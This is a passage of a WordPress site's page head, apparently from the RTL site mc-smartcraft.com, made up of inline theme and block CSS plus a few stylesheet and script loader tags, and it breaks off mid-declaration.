svg{top:.125em;position:relative}.kt-clear{*zoom:1}.kt-clear:before,.kt-clear:after{content:' ';display:table}.kt-clear:after{clear:both}.content-area{margin:var(--global-xxl-spacing) 0}.site-container{margin:0 auto;padding:0 var(--global-content-edge-padding)}.content-bg{background:#fff}#kt-scroll-up-reader,#kt-scroll-up{position:fixed;-webkit-transform:translateY(40px);transform:translateY(40px);opacity:0;z-index:1000;display:flex}.scroll-up-style-filled{color:var(--global-palette9);background:var(--global-palette4)}#kt-scroll-up-reader{-webkit-transform:translateY(0px);transform:translateY(0px)}#kt-scroll-up-reader:not(:focus){clip:rect(1px,1px,1px,1px);height:1px;width:1px;overflow:hidden;word-wrap:normal!important}#wrapper{overflow:hidden;overflow:clip}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}body.footer-on-bottom #wrapper{min-height:100vh;display:flex;flex-direction:column}body.footer-on-bottom #inner-wrap{flex:1 0 auto}:root{--global-palette1:#67ad46;--global-palette2:#108fc3;--global-palette3:#000;--global-palette4:#181e19;--global-palette5:#253526;--global-palette6:#a7a7a7;--global-palette7:#111;--global-palette8:#fff;--global-palette9:#f9f9f9;--global-palette9rgb:249,249,249;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:Almarai,sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding));--wp--style--global--content-size:var(--global-calc-content-width)}.wp-site-blocks{--global-vw:calc(100vw - (.5*var(--scrollbar-offset)))}body{background:var(--global-palette8)}body,input{font-style:normal;font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4)}.content-bg{background:var(--global-palette9)}h1{font-family:var(--global-heading-font-family)}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3)}.site-container{max-width:var(--global-content-width)}.content-area{margin-top:5rem;margin-bottom:5rem}@media all and (max-width:1024px){.content-area{margin-top:3rem;margin-bottom:3rem}}@media all and (max-width:767px){.content-area{margin-top:2rem;margin-bottom:2rem}}@media all and (max-width:1024px){:root{--global-content-boxed-padding:2rem}}@media all and (max-width:767px){:root{--global-content-boxed-padding:1.5rem}}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,.05)}button,input[type=submit]{box-shadow:0px 0px 0px -7px rgba(0,0,0,0)}#kt-scroll-up-reader,#kt-scroll-up{border-radius:0;color:var(--global-palette8);background:var(--global-palette1);bottom:30px;font-size:1.2em;padding:.4em}#kt-scroll-up-reader.scroll-up-side-left,#kt-scroll-up.scroll-up-side-left{left:30px}#masthead{background:var(--global-palette3)}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette4)}.site-main-header-inner-wrap{min-height:80px}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:20px 0}.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette3)}.site-top-header-inner-wrap{min-height:0px}.site-top-header-wrap .site-header-row-container-inner>.site-container{padding:0}.site-bottom-header-wrap .site-header-row-container-inner{background:var(--global-palette1)}.site-bottom-header-inner-wrap{min-height:0px}.main-navigation .primary-menu-container>ul>li.menu-item>a{padding-left:calc(1.2em/2);padding-right:calc(1.2em/2);padding-top:.6em;padding-bottom:.6em;color:var(--global-palette8)}.header-navigation .header-menu-container ul ul.sub-menu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,.1)}.header-navigation .header-menu-container ul ul li.menu-item{border-bottom:1px solid rgba(255,255,255,.1)}.header-navigation .header-menu-container ul ul li.menu-item>a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px}.mobile-toggle-open-container .menu-toggle-open{color:var(--global-palette8);padding:1em;font-size:14px}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:30px}.mobile-navigation ul li{font-size:14px}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em}.mobile-navigation ul li>a,.mobile-navigation ul li.menu-item-has-children>.drawer-nav-drop-wrap{color:var(--global-palette8)}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap,.mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px none rgba(255,255,255,.1)}#mobile-drawer .drawer-header .drawer-toggle{padding:.6em .15em;font-size:24px}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:.5}.header-search-bar form{max-width:100%;width:240px}.header-search-bar form input.search-field{background:var(--global-palette9)}body.rtl{direction:rtl;unicode-bidi:embed}.header-navigation ul ul.sub-menu{display:none;position:absolute;top:100%;flex-direction:column;background:#fff;margin-left:0;box-shadow:0 2px 13px rgba(0,0,0,.1);z-index:1000}.header-navigation ul ul.sub-menu>li:last-child{border-bottom:0}.nav--toggle-sub .dropdown-nav-toggle{display:block;background:0 0;position:absolute;right:0;top:50%;width:.7em;height:.7em;font-size:inherit;width:.9em;height:.9em;font-size:.9em;display:inline-flex;line-height:inherit;margin:0;padding:0;border:none;border-radius:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);overflow:visible}.nav--toggle-sub li.menu-item-has-children{position:relative}.nav-drop-title-wrap{position:relative;padding-right:1em;display:block}.rtl .nav--toggle-sub .dropdown-nav-toggle{right:auto;left:0}.rtl .nav-drop-title-wrap{padding-left:1em;padding-right:0}.header-navigation,.header-menu-container{display:flex}.header-navigation li.menu-item>a{display:block;width:100%;text-decoration:none;color:var(--global-palette4);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header-navigation ul.sub-menu{display:block;list-style:none;margin:0;padding:0}.header-navigation ul li.menu-item>a{padding:.6em .5em}.header-navigation ul ul li.menu-item>a{padding:1em}.header-navigation ul ul li.menu-item>a{width:200px}.header-navigation .menu{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;list-style:none;margin:0;padding:0}.menu-toggle-open{display:flex;background:0 0;align-items:center;box-shadow:none}.menu-toggle-open .menu-toggle-icon{display:flex}.menu-toggle-open.menu-toggle-style-default{border:0}.wp-site-blocks .menu-toggle-open{box-shadow:none}.mobile-navigation{width:100%}.mobile-navigation a{display:block;width:100%;text-decoration:none;padding:.6em .5em}.mobile-navigation ul{display:block;list-style:none;margin:0;padding:0}.drawer-nav-drop-wrap{display:flex;position:relative}.drawer-nav-drop-wrap a{color:inherit}.drawer-nav-drop-wrap .drawer-sub-toggle{background:0 0;color:inherit;padding:.5em .7em;display:flex;border:0;border-radius:0;box-shadow:none;line-height:normal}.mobile-navigation.drawer-navigation-parent-toggle-true .drawer-nav-drop-wrap .drawer-sub-toggle{position:absolute;left:0;z-index:10;top:0;bottom:0;justify-content:flex-end;width:100%}.mobile-navigation ul ul{padding-left:1em}.mobile-navigation ul.has-collapse-sub-nav ul.sub-menu{display:none}.popup-drawer{position:fixed;display:none;top:0;bottom:0;left:-99999rem;right:99999rem;z-index:100000}.popup-drawer .drawer-overlay{background-color:rgba(0,0,0,.4);position:fixed;top:0;right:0;bottom:0;left:0;opacity:0}.popup-drawer .drawer-inner{width:100%;-webkit-transform:translateX(100%);transform:translateX(100%);max-width:90%;right:0;top:0;overflow:auto;background:#090c10;color:#fff;bottom:0;opacity:0;position:fixed;box-shadow:0 0 2rem 0 rgba(0,0,0,.1);display:flex;flex-direction:column}.popup-drawer .drawer-header{padding:0 1.5em;display:flex;justify-content:flex-end;min-height:calc(1.2em + 24px)}.popup-drawer .drawer-header .drawer-toggle{background:0 0;border:0;font-size:24px;line-height:1;padding:.6em .15em;color:inherit;display:flex;box-shadow:none;border-radius:0}.popup-drawer .drawer-content{padding:0 1.5em 1.5em}.popup-drawer .drawer-header .drawer-toggle{width:1em;position:relative;height:1em;box-sizing:content-box;font-size:24px}.drawer-toggle .toggle-close-bar{width:.75em;height:.08em;background:currentColor;-webkit-transform-origin:center center;transform-origin:center center;position:absolute;margin-top:-.04em;opacity:0;border-radius:.08em;left:50%;margin-left:-.375em;top:50%;-webkit-transform:rotate(45deg) translateX(-50%);transform:rotate(45deg) translateX(-50%)}.drawer-toggle .toggle-close-bar:last-child{-webkit-transform:rotate(-45deg) translateX(50%);transform:rotate(-45deg) translateX(50%)}#main-header{display:none}#masthead{position:relative;z-index:11}@media screen and (min-width:1025px){#main-header{display:block}#mobile-header{display:none}}.site-header-row{display:grid;grid-template-columns:auto auto}.site-header-row.site-header-row-center-column{grid-template-columns:1fr auto 1fr}.site-header-section{display:flex;max-height:inherit}.site-header-item{display:flex;align-items:center;margin-right:10px;max-height:inherit}.rtl .site-header-item{margin-left:10px;margin-right:0}.site-header-section>.site-header-item:last-child{margin-right:0}.rtl .site-header-section>.site-header-item:last-child{margin-left:0}.drawer-content .site-header-item{margin-right:0;margin-bottom:10px}.drawer-content .site-header-item:last-child{margin-bottom:0}.site-header-section-right{justify-content:flex-end}.site-header-section-center{justify-content:center}.header-html-inner p:first-child{margin-top:0}.header-html-inner p:last-child{margin-bottom:0}#mobile-drawer{z-index:99999}.widget{margin-top:0;margin-bottom:1.5em}.widget-area .widget:last-child{margin-bottom:0}.widget-area .widget{margin-left:0;margin-right:0}.grid-cols{display:grid;grid-template-columns:minmax(0,1fr);-webkit-column-gap:2.5rem;-moz-column-gap:2.5rem;column-gap:2.5rem;row-gap:2.5rem}.wp-site-blocks .grid-cols:before{display:none}@media screen and (min-width:576px){.grid-sm-col-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@media screen and (min-width:1025px){.grid-lg-col-3{grid-template-columns:repeat(3,minmax(0,1fr))}}.entry{box-shadow:0px 15px 25px -10px rgba(0,0,0,.05);border-radius:.25rem}.content-wrap{position:relative}.wp-site-blocks .post-thumbnail{display:block;height:0;padding-bottom:66.67%;overflow:hidden;position:relative}.wp-site-blocks .post-thumbnail .post-thumbnail-inner{position:absolute;top:0;bottom:0;left:0;right:0}.wp-site-blocks .post-thumbnail img{flex:1;-o-object-fit:cover;object-fit:cover}.wp-site-blocks .post-thumbnail:not(.kadence-thumbnail-ratio-inherit) img{height:100%;width:100%}.entry-meta>* time{white-space:nowrap}.updated:not(.published){display:none}.entry-hero-container-inner{background:var(--global-palette7)}.entry-hero-container-inner .entry-header{min-height:200px;display:flex;align-items:center;text-align:center;justify-content:center;flex-direction:column;margin-bottom:0}.entry-hero{position:relative}.hero-section-overlay{position:absolute;left:0;right:0;top:0;bottom:0}.hero-container{position:relative}.entry-header{margin-bottom:1em}.nav-drop-title-wrap{display:flex;align-items:center}.header-navigation>div>ul>li>a{display:flex;align-items:center}.header-menu-container ul.menu{position:relative}:root{--global-kb-font-size-sm:clamp(.8rem,.73rem + .217vw,.9rem);--global-kb-font-size-md:clamp(1.1rem,.995rem + .326vw,1.25rem);--global-kb-font-size-lg:clamp(1.75rem,1.576rem + .543vw,2rem);--global-kb-font-size-xl:clamp(2.25rem,1.728rem + 1.63vw,3rem);--global-kb-font-size-xxl:clamp(2.5rem,1.456rem + 3.26vw,4rem);--global-kb-font-size-xxxl:clamp(2.75rem,.489rem + 7.065vw,6rem)}ins.adsbygoogle{background-color:transparent;padding:0}.wp-block-kadence-icon{display:flex;gap:.2em;align-items:center;justify-content:center}.kt-svg-icon-wrap{display:flex}.kt-svg-icon-wrap a.kt-svg-icon-link{display:flex;border:0;text-decoration:none;box-shadow:none}.kb-svg-icon-wrap{display:inline-flex;justify-content:center;align-items:center;border-width:0}.kb-svg-icon-wrap svg{width:1em;height:1em}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs,.5rem)}.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-loader-ellips{font-size:20px;position:relative;width:4em;height:1em;margin:10px auto}.kt-loader-ellips__dot{display:block;width:1em;height:1em;border-radius:.5em;background:var(--global-palette5);position:absolute;animation-duration:.5s;animation-timing-function:ease;animation-iteration-count:infinite}.kt-loader-ellips__dot:nth-child(1),.kt-loader-ellips__dot:nth-child(2){left:0}.kt-loader-ellips__dot:nth-child(3){left:1.5em}.kt-loader-ellips__dot:nth-child(4){left:3em}@keyframes loaderReveal{from{transform:scale(.001)}to{transform:scale(1)}}@keyframes loaderSlide{to{transform:translateX(1.5em)}}.kt-loader-ellips__dot:nth-child(1){animation-name:loaderReveal}.kt-loader-ellips__dot:nth-child(2),.kt-loader-ellips__dot:nth-child(3){animation-name:loaderSlide}.kt-loader-ellips__dot:nth-child(4){animation-name:loaderReveal;animation-direction:reverse}.page-load-status{display:none;padding-top:20px;text-align:center;color:var(--global-palette4)}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs,.5rem)}.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap{color:var(--global-palette8,#f7fafc);font-size:25px}#TechOnMartVideoContainer{position:fixed;bottom:0;left:0;width:260px;height:146px;z-index:1000;background-color:rgba(0,0,0,.8);overflow:hidden;box-shadow:0px 0px 15px rgba(0,0,0,.5)}:root{accent-color:#56b259}</style><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.mc-smartcraft.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><script src="[data-uri]" defer></script>
<link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-rtl-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/55c3182d4595802864b1d9c5311d29a5.css?ver=8aa77' media='all' />
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.mc-smartcraft.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 